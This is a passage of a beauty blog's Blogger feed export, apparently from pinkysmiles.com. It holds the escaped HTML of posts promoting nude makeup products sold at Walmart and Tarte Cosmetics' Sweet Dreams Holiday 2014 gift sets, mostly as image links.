14px;\"\u003E\n\u003Cu\u003E\u003C\/u\u003E\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003E\u003Cb\u003EWHAT THEY COST:\u003C\/b\u003E\u0026nbsp;$5.79 exclusively at Walmart\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzL1NjebpIVIhX4mhKV8LrtCEwSmR8c8N78vsDDKdoGr5kPsTwb96hQwa_Rlx2R6HKtiKdr4pmh4gIS8mMut-iTF5DD5KkXsIKvmmMxWlrFx3XU174rM0JY86AiCyWRpvw-Cph-y-sRQgZ\/s1600\/unnamed+%25281%2529.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzL1NjebpIVIhX4mhKV8LrtCEwSmR8c8N78vsDDKdoGr5kPsTwb96hQwa_Rlx2R6HKtiKdr4pmh4gIS8mMut-iTF5DD5KkXsIKvmmMxWlrFx3XU174rM0JY86AiCyWRpvw-Cph-y-sRQgZ\/s1600\/unnamed+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBo_kq7LNJMdVrLGu2luiLW3rBMl5wxpusudsR4dWd1lioui1dfuxeIKl2rutP03i9YuYi1Y88KjxM14Srtu7OZocpPLrd6Cz-zVD_DKYC7zBZg98HcabAF4jMURiztZKGQ5IywLIIfqg\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBo_kq7LNJMdVrLGu2luiLW3rBMl5wxpusudsR4dWd1lioui1dfuxeIKl2rutP03i9YuYi1Y88KjxM14Srtu7OZocpPLrd6Cz-zVD_DKYC7zBZg98HcabAF4jMURiztZKGQ5IywLIIfqg\/s1600\/unnamed.jpg\" \/\u003E\u0026nbsp; \u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBo_kq7LNJMdVrLGu2luiLW3rBMl5wxpusudsR4dWd1lioui1dfuxeIKl2rutP03i9YuYi1Y88KjxM14Srtu7OZocpPLrd6Cz-zVD_DKYC7zBZg98HcabAF4jMURiztZKGQ5IywLIIfqg\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBo_kq7LNJMdVrLGu2luiLW3rBMl5wxpusudsR4dWd1lioui1dfuxeIKl2rutP03i9YuYi1Y88KjxM14Srtu7OZocpPLrd6Cz-zVD_DKYC7zBZg98HcabAF4jMURiztZKGQ5IywLIIfqg\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBo_kq7LNJMdVrLGu2luiLW3rBMl5wxpusudsR4dWd1lioui1dfuxeIKl2rutP03i9YuYi1Y88KjxM14Srtu7OZocpPLrd6Cz-zVD_DKYC7zBZg98HcabAF4jMURiztZKGQ5IywLIIfqg\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBo_kq7LNJMdVrLGu2luiLW3rBMl5wxpusudsR4dWd1lioui1dfuxeIKl2rutP03i9YuYi1Y88KjxM14Srtu7OZocpPLrd6Cz-zVD_DKYC7zBZg98HcabAF4jMURiztZKGQ5IywLIIfqg\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBo_kq7LNJMdVrLGu2luiLW3rBMl5wxpusudsR4dWd1lioui1dfuxeIKl2rutP03i9YuYi1Y88KjxM14Srtu7OZocpPLrd6Cz-zVD_DKYC7zBZg98HcabAF4jMURiztZKGQ5IywLIIfqg\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBo_kq7LNJMdVrLGu2luiLW3rBMl5wxpusudsR4dWd1lioui1dfuxeIKl2rutP03i9YuYi1Y88KjxM14Srtu7OZocpPLrd6Cz-zVD_DKYC7zBZg98HcabAF4jMURiztZKGQ5IywLIIfqg\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfBA6ceardSBfm_Up_vrIy0dHpCmUHPgQB2JKERI7iDLE64-1UwnvqrXjT_XaG_Jqhf8dW-H_C2U5RjpxdfcIw9fTWY8NIJO-N1H5xLoVhbzSKvGM9EeDxqPHMkrDQMGEDawMk25fGXRtY\/s1600\/unnamed+%25282%2529.jpg\" imageanchor=\"1\" style=\"clear: left; display: inline !important; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfBA6ceardSBfm_Up_vrIy0dHpCmUHPgQB2JKERI7iDLE64-1UwnvqrXjT_XaG_Jqhf8dW-H_C2U5RjpxdfcIw9fTWY8NIJO-N1H5xLoVhbzSKvGM9EeDxqPHMkrDQMGEDawMk25fGXRtY\/s1600\/unnamed+%25282%2529.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXhOozx_9QsyilH3Ukp-sV6fytvk0f5zQJxf5_wcX3fD3pP7bggw9O33r7I4QTj7-8r3VV-o52rL8w0p3YHkMt_Ax8bEjTF8mTyJx6JV0mxaHlGnbjG6NzazAoFIMntydvH29ykN3RW-DO\/s1600\/unnamed+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXhOozx_9QsyilH3Ukp-sV6fytvk0f5zQJxf5_wcX3fD3pP7bggw9O33r7I4QTj7-8r3VV-o52rL8w0p3YHkMt_Ax8bEjTF8mTyJx6JV0mxaHlGnbjG6NzazAoFIMntydvH29ykN3RW-DO\/s1600\/unnamed+%25283%2529.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMZv8Ztu_9hI08DCQXXxxYfpomBOG9Hf6W0q5mHjgZxYvV9WypVx2D_CPm05dQA64sWLdMRhlMYghz1B81hYynLbudES7v6cJLGWzrXvvu-2I0pffqcgUKMPoPCJBU6TVvuHzWzd5eQNaw\/s1600\/unnamed+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMZv8Ztu_9hI08DCQXXxxYfpomBOG9Hf6W0q5mHjgZxYvV9WypVx2D_CPm05dQA64sWLdMRhlMYghz1B81hYynLbudES7v6cJLGWzrXvvu-2I0pffqcgUKMPoPCJBU6TVvuHzWzd5eQNaw\/s1600\/unnamed+%25284%2529.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSBtKywWSl9_bMm6Q5R120ey8BCZp5WiJIDesmFhMn7UlgkzIXtmn59K12N9ykbOnwlC8oAjkF7P3_9S0vamU0rNnlLWyjbG-65O72YGK5hWOXI2JAgGaQM4He6RXAAoWLXk8B2jt816gz\/s1600\/unnamed+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSBtKywWSl9_bMm6Q5R120ey8BCZp5WiJIDesmFhMn7UlgkzIXtmn59K12N9ykbOnwlC8oAjkF7P3_9S0vamU0rNnlLWyjbG-65O72YGK5hWOXI2JAgGaQM4He6RXAAoWLXk8B2jt816gz\/s1600\/unnamed+%25285%2529.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq5TkTa7ocpt789UJx8A-dBcb5nO7cBJXUbpYjtOsY2gJigWzQ4M6cmzGDWVIDNp7-3zWxhJ9vlnIQ6Cj5_Ryr5msHXnztoHo0KhymmLCI4mHHP7I9SPeFBYgGbKqlzybCV3JfDtHnwwEa\/s1600\/unnamed+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq5TkTa7ocpt789UJx8A-dBcb5nO7cBJXUbpYjtOsY2gJigWzQ4M6cmzGDWVIDNp7-3zWxhJ9vlnIQ6Cj5_Ryr5msHXnztoHo0KhymmLCI4mHHP7I9SPeFBYgGbKqlzybCV3JfDtHnwwEa\/s1600\/unnamed+%25286%2529.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrBHpFcBVu4OEqhIKUmf3zS3XjEL-OdWSUKA3J4PFQ0crxQA1H3QL0jN3uPdc7xTviIBD5xt4Kx83R4LxrqzNUD6pl50ah70hR-1XypTUsAxygwxkoC_wtaEi4vDQ6id_LVMjRqbOQuDK4\/s1600\/unnamed+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrBHpFcBVu4OEqhIKUmf3zS3XjEL-OdWSUKA3J4PFQ0crxQA1H3QL0jN3uPdc7xTviIBD5xt4Kx83R4LxrqzNUD6pl50ah70hR-1XypTUsAxygwxkoC_wtaEi4vDQ6id_LVMjRqbOQuDK4\/s1600\/unnamed+%25288%2529.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\nThe Best part about nude looks is that you can pair them with smokey eye looks or even just a bold set of lashes and perfect nude pout! I am so excited to try these out and please let me know what are your favs! Xoxo\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/4169809760935299842\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2016\/02\/get-in-nude-with-sally-hansen-rimmel.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/4169809760935299842"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/4169809760935299842"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2016\/02\/get-in-nude-with-sally-hansen-rimmel.html","title":"Get \"In The Nude\" With Sally Hansen, Rimmel London \u0026 NYC New York Color!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815099579767851198"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKdf63bfKxZlC5XjLohAKHjdKk8skyLUw8ZVTJ2Sb0-ZeQnQwhKow3DxvBE4KfiAzNLQ-_LmuklzhibnIj_sfTWO0FfZd4z_BEev-bnSvWMtX8pzS8IhJLvC_ZuxhAbnc1Q9ZzvovLMI8J\/s72-c\/nudeset.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-6442801461685525999"},"published":{"$t":"2014-10-02T12:25:00.000-07:00"},"updated":{"$t":"2014-10-02T12:25:09.597-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bon voyage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheeks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"palette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sweet dreams collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Cosmetics"}],"title":{"type":"text","$t":"Tarte Cosmetics Sweet Dreams Holiday 2014 Collection"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqkS0w1zSG4PbzyQZre9rscux3GgWh0iKapkYrQ9s9T3df55oH6WUUIfVr8dzAaigvvxTbbsDgJB864B8cqLHoDlwZQ520U0xZz-c8S7mD_8lFy09UeohFIkmg-PIJV-NvjCg3C1vlbzQ\/s1600\/HOL_Category_header_vs01+(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqkS0w1zSG4PbzyQZre9rscux3GgWh0iKapkYrQ9s9T3df55oH6WUUIfVr8dzAaigvvxTbbsDgJB864B8cqLHoDlwZQ520U0xZz-c8S7mD_8lFy09UeohFIkmg-PIJV-NvjCg3C1vlbzQ\/s1600\/HOL_Category_header_vs01+(2).jpg\" height=\"81\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHey beauties, it's that time of year! Holiday Collections are coming and I am so excited to share the gorgeous ones I am checking out. \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte\u003C\/a\u003E is known for having some of the BEST holiday collections\/gift sets every year and this year is no different. So without further delay, take a look at all the fabulous sets you can find this year from \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte Cosmetics:\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EBon Voyage Gift Set\u003C\/b\u003E \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-rdNUgwrfvei4ttSUjNuqbeawuL-pVeSXoDfc7EuluwDAuHTzEViEkZA5bagLWQQloxu9eo3HLAyY719DfNaW7emwDxPMTTQ5PovYVr4WFD7FWrPWcSDwGZ78ya7PE6g0xENWCE1PFk\/s1600\/lp_tarte_heroimage_093014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-rdNUgwrfvei4ttSUjNuqbeawuL-pVeSXoDfc7EuluwDAuHTzEViEkZA5bagLWQQloxu9eo3HLAyY719DfNaW7emwDxPMTTQ5PovYVr4WFD7FWrPWcSDwGZ78ya7PE6g0xENWCE1PFk\/s1600\/lp_tarte_heroimage_093014.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOther sets available:\u003C\/b\u003E \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVyEyAfwT-X-Qw-EECgQGXCpC6vyi7mLgOFnTBZNVRMSift5OnQQaRX3KSXp-5le7U-LHRwE7V6_RWu-dYhBQxalVy1QghNl4I2ALV31ukxsfHBPnd4MYdqDstNDTsglbzougiRc0tmpo\/s1600\/bronzer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVyEyAfwT-X-Qw-EECgQGXCpC6vyi7mLgOFnTBZNVRMSift5OnQQaRX3KSXp-5le7U-LHRwE7V6_RWu-dYhBQxalVy1QghNl4I2ALV31ukxsfHBPnd4MYdqDstNDTsglbzougiRc0tmpo\/s1600\/bronzer.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihh_vAHVtswUN51yNoMML9GggD0C3YIBe0S3FGdTGvf8NN8b-Mwdw76kX53OjKEW7N6zU5Qh1lNzUT7SfbyFs5vXOb44-KkRDFHPshhQF2uNWDpMM8-OWCnZht4VdvEqode0jH_d4jxAQ\/s1600\/brushset.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihh_vAHVtswUN51yNoMML9GggD0C3YIBe0S3FGdTGvf8NN8b-Mwdw76kX53OjKEW7N6zU5Qh1lNzUT7SfbyFs5vXOb44-KkRDFHPshhQF2uNWDpMM8-OWCnZht4VdvEqode0jH_d4jxAQ\/s1600\/brushset.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBzVshppWy1dqXOy2XmK0hePbLgyZjI6HQ4rYjZDO2cXHtRpLIL0OyZ5s3zWQ796x_6tSlpBj9SoR5XVYzgfnB9DMFAB2DoXUwymKG-aG4K7MgqoWGbjZqflNf_PmQCXMMBfw37xrB__4\/s1600\/cheek.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBzVshppWy1dqXOy2XmK0hePbLgyZjI6HQ4rYjZDO2cXHtRpLIL0OyZ5s3zWQ796x_6tSlpBj9SoR5XVYzgfnB9DMFAB2DoXUwymKG-aG4K7MgqoWGbjZqflNf_PmQCXMMBfw37xrB__4\/s1600\/cheek.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghAMrnKdB2m-wIFf40LQKF8Ek0pxqBIhhOhl5yGZRvQO2QwOnjdhXCDpJd3aHSL6NUiRfq8lVxmGdeyUGLWXqVIyGqXi2SeF-KninhCe-0VCtk7cyqyZYzIqNRsTo8GLSfpHTSBICB-1k\/s1600\/eyeset.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghAMrnKdB2m-wIFf40LQKF8Ek0pxqBIhhOhl5yGZRvQO2QwOnjdhXCDpJd3aHSL6NUiRfq8lVxmGdeyUGLWXqVIyGqXi2SeF-KninhCe-0VCtk7cyqyZYzIqNRsTo8GLSfpHTSBICB-1k\/s1600\/eyeset.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw7Kx8RwLGo-J3KGgLI_PJboXeKULqAwzD4Jeauf7JfD0zQhQ0vkIWOSXN4nUEIgk0Z-e8dCnBBXikY_5n3-zL5BWLmyzYDchy1NbVMIr9cfTqBatrIeaKv6f2BbniMX_YUPzHmXtysC0\/s1600\/kiss.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw7Kx8RwLGo-J3KGgLI_PJboXeKULqAwzD4Jeauf7JfD0zQhQ0vkIWOSXN4nUEIgk0Z-e8dCnBBXikY_5n3-zL5BWLmyzYDchy1NbVMIr9cfTqBatrIeaKv6f2BbniMX_YUPzHmXtysC0\/s1600\/kiss.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwhjV8fDznvniIsfp7OdDjpiD_Q3QUrPH3SR1rc6RBNESXtW_xqNYk13bL9_9a5Ezhv-UJe-Q1MYdyxRzl2Mq-dKGXyET4yoLnhY3awJ_Te_-rg_WoYxU60fxN0QAop9VffWe9ND4mygs\/s1600\/lashcurler.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwhjV8fDznvniIsfp7OdDjpiD_Q3QUrPH3SR1rc6RBNESXtW_xqNYk13bL9_9a5Ezhv-UJe-Q1MYdyxRzl2Mq-dKGXyET4yoLnhY3awJ_Te_-rg_WoYxU60fxN0QAop9VffWe9ND4mygs\/s1600\/lashcurler.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNs7CLSzahZOtzP0RXk-iFRJtUq0y3kPOiOhODwFz9lalQAj_TF_p0URua0tN-bNx8eFz1CACcT_FWegR9To3aGPQBZptY2KYUI_v49Mno9_KJkvsELeNe2vd0meyTuW0a0hDQ53VmJ_U\/s1600\/sweetdreams.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNs7CLSzahZOtzP0RXk-iFRJtUq0y3kPOiOhODwFz9lalQAj_TF_p0URua0tN-bNx8eFz1CACcT_FWegR9To3aGPQBZptY2KYUI_v49Mno9_KJkvsELeNe2vd0meyTuW0a0hDQ53VmJ_U\/s1600\/sweetdreams.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo I am sure you are as excited as I am to check out these gorgeous sets. You can find them on their site: \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\"\u003Ewww.tartecosmetics.com\u003C\/a\u003E and at your local \u003Ca href=\"http:\/\/www.sephora.com\/\" target=\"_blank\"\u003ESephora\u003C\/a\u003E \u0026amp; \u003Ca href=\"http:\/\/www.ulta.com\/\" target=\"_blank\"\u003EUlta\u003C\/a\u003E! Happy Holidays my beauties! Xoxo\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/6442801461685525999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/10\/tarte-cosmetics-sweet-dreams-holiday.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6442801461685525999"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6442801461685525999"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/10\/tarte-cosmetics-sweet-dreams-holiday.html","title":"Tarte Cosmetics Sweet Dreams Holiday 2014 